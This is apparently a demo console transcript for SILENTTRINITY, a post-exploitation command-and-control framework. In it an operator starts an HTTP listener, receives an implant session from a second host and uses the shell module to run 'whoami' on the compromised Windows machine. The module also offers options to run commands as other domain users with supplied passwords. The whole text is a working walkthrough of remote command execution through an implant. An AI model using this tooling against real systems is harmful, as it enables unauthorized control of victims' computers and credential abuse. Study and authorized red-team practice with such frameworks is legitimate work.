 SILENTTRINITY
Codename: Ánima
Version: 0.0.1dev
ST » listeners
ST (listeners) » use http
ST (listeners)(http) » set BindIP 10.0.0.5
ST (listeners)(http) » set Port 8090
ST (listeners)(http) » start
[+] Listener 'http' started successfully!
ST (listeners)(http) » sessions
ST (sessions) » Running on https://10.0.0.5:8090 (CTRL + C to quit)
[*] Re-attaching orphaned session from 10.0.0.6 ...
[+] New session 5752e817-9c90-4990-9b85-ef540dc8d861 connected! (10.0.0.6)
ST (sessions) » modules
ST (modules) » use shell
ST (modules)(shell) » options
+-------------+----------+-------------------------+-------------------------------------------------------------------------------+
| Option Name | Required | Value | Description |
| Command | True | | The ShellCommand to execute, including any arguments |
| Path | False | C:\\WINDOWS\\System32\\ | The Path of the directory from which to execute the ShellCommand |
| Username | False | | Optional alternative username to execute ShellCommand as |
| Domain | False | | Optional alternative Domain of the username to execute ShellCommand as |
| Password | False | | Optional password to authenticate the username to execute the ShellCommand as |
ST (modules)(shell) » set Command whoami
ST (modules)(shell) » run 5752e817-9c90-4990-9b85-ef540dc8d861
[+] 5752e817-9c90-4990-9b85-ef540dc8d861 returned job result (id: iubvRGDj)
[*] Path: C:\WINDOWS\System32\ Command: whoami Args:
desktop-au143ed\hacklab
ST (modules)(shell) »
(Sessions: 1 Listeners: 1)